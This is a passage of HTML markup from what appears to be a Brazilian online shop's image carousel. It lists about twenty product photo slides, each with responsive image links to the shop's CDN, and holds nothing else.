<img src="//airgo.com.br/cdn/shop/files/IMG_7622.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7622.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7622.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7622.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7622.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7622.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7622.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7622.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7622.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7622.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 18;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7615.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7615.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7615.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7615.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7615.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7615.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7615.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7615.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7615.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7615.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 19;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7631.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7631.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7631.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7631.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7631.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7631.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7631.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7631.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7631.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7631.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 20;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7627.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7627.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7627.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7627.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7627.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7627.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7627.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7627.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7627.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7627.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 21;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 172.25672877846793%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7611.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7611.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7611.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7611.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7611.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7611.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7611.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7611.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7611.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7611.jpg?v=1721704855&amp;width=3840 3840w" height="1664.0000000000002" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 22;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7630.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7630.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7630.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7630.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7630.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7630.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7630.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7630.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7630.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7630.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 23;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7621.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7621.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7621.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7621.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7621.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7621.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7621.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7621.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7621.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7621.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 24;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7624.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7624.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7624.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7624.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7624.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7624.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7624.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7624.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7624.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7624.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 25;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 178.32310838445807%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7594.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7594.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7594.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7594.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7594.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7594.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7594.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7594.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7594.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7594.jpg?v=1721704855&amp;width=3840 3840w" height="1744.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 26;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7602.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7602.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7602.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7602.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7602.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7602.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7602.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7602.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7602.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7602.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 27;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7616.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7616.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7616.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7616.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7616.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7616.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7616.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7616.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7616.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7616.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 28;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 176.495278069255%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7598.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7598.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7598.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7598.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7598.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7598.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7598.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7598.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7598.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7598.jpg?v=1721704855&amp;width=3840 3840w" height="1682.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 29;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 175.1552795031056%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7599.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7599.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7599.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7599.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7599.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7599.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7599.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7599.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7599.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7599.jpg?v=1721704855&amp;width=3840 3840w" height="1692.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 30;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7604.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7604.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7604.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7604.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7604.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7604.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7604.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7604.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7604.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7604.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 31;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7610.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7610.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7610.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7610.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7610.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7610.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7610.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7610.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7610.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7610.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 32;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7619.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7619.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7619.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7619.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7619.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7619.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7619.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7619.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7619.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7619.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 33;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7625.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7625.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7625.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7625.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7625.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7625.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7625.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7625.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7625.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7625.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 34;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7629.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7629.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7629.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7629.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7629.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7629.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7629.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7629.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7629.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7629.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 35;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7626.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7626.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7626.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7626.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7626.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7626.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7626.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7626.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7626.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7626.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 36;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7597.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7597.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7597.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7597.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7597.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7597.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7597.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7597.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7597.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7597.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 37;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7603.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7603.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7603.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7603.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7603.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7603.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7603.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7603.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7603.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7603.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
